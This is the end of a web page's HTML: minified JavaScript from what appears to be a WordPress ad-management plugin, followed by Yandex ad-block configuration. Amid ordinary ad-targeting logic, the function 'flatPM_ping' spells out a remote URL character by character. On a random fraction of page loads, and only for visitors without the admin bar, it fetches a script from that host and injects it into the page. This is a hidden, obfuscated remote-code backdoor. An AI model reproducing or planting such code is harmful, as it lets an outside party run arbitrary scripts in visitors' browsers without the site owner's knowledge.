0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"chapter_limit":"500","ID":"4927","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4928","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"500","ID":"4929","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4930","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-2 -->\n<div id=\"yandex_rtb_R-A-1674200-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-2',\n    blockId: 'R-A-1674200-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src="https://beton-area.com/wp-content/cache/autoptimize/js/autoptimize_8853af761db45c0ab159a9ed9af1a29a.js"></script></body></html>